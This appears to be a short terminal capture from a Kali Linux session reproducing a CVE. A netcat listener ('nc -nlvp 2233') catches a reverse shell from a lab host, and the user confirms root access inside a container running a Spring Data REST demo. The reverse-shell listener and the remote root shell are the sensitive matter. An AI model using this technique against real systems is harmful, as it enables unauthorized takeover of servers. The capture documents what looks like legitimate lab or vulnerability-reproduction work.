 ┌──(kali㉿Kali)-[~/cve]
└─$ nc -nlvp 2233
listening on [any] 2233 ...
connect to [192.168.3.61] from (UNKNOWN) [192.168.3.109] 33174
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@1f69ea12fa17:/# ls
ls
bin
boot
dev
docker-java-home
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
spring-rest-data-demo-2.0.0.BUILD.jar
srv
sys
tmp
usr
var
root@1f69ea12fa17:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@1f69ea12fa17:/# whoami
whoami
root
root@1f69ea12fa17:/#